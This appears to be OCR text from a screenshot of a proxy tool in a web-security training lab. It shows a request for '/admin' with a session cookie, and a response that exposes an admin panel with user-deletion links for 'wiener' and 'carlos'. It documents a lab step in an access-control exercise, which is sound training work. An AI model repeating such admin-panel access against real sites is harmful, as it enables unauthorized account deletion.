 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=w94ZbrgyFyAoGYRYnHctfKWJ8ZOFmPMm; _lab=
46%7cMCwCFCCWsmi8jDPkznTL%2fxDT5oKkUHLOAhRfVdKR6H5WbidPybgPd24e9D
jktpfLO8NWIWh4dt9ryQp4iHU%2bWEfu2oqCAgXzJk%2f69ILeBxeJZ98HkSbygU7
YvfZRCk3v%2bOk8Xl3JYklH7rNWjtVQmQbFFYoLbkjh6TgpxSGIaaTp4MI%3d
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render \n
32 <div class='
widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>Not solved</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel
</a><p>|</p>
48 <a href="/my-account">My
account</a><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>wiener - </span>
57 <a href="
/admin/delete?username=wiener">Delete</a>
58 </div>
59 <div>
60 <span>carlos - </span>
61 <a href="
/admin/delete?username=carlos">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73